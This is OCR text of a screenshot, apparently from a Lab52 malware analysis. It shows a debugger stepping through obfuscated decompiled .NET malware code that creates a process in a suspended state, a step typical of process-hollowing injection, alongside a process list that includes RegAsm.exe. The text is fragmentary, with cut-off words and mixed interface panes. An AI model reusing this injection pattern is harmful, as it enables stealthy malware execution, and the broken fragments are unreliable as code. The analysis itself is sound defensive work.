 657 num13 = array[41];
658 num3 = 55;
659 continue;
660 IL_867:
CreateProcess in suspended state
661 if (ThUQsn.F0IT5GPgS(\u0020, text, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref
pof1JS14GOQOWM93O, ref gbW7LlqlM8PbtlwJ8N))
662 {
663 num8 = ThUQsn.DGyO1bZRpho513Xpef(\u0020, 60);
664 num3 = 2;
665 continue;
666 }
667 num3 = 46;
668 if (!ThUQsn.wEdpXcqMrwQP7TQqSP())
669 {
670 goto IL_138;
671 }
672 continue;
673 IL_4AF:
674 num19 = ThUQsn.DGyO1bZRpho513Xpef(\u0020, n
Lab52
00 %
ocales
Nombre Valor
AGWNqj.ThUQsn.F0IT5GPgS devuelto true
\u0020 @"C:\Windows\Microsoft.NET\Framewo
\u0020 ""
\u0020 {byte[0x00008000]}
\u0020 true
flag2 false
untos de interrupción del módulo Locales Módulos Pila de llamadas Analizador Puntos de interrupción
Process Hacker [
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ...
fontdrvhost.exe 800
csrss.exe 544 0,79 1,52 kB/s
winlogon.exe 632
fontdrvhost.exe 808
dwm.exe 324 2,87
explorer.exe 796 0,43
Greenshot.exe 5428
ProcessHacker.exe 5720 1,92
dnSpy.exe 1424 1,55
powershell.exe 5384
conhost.exe 7088
RegAsm.exe 4980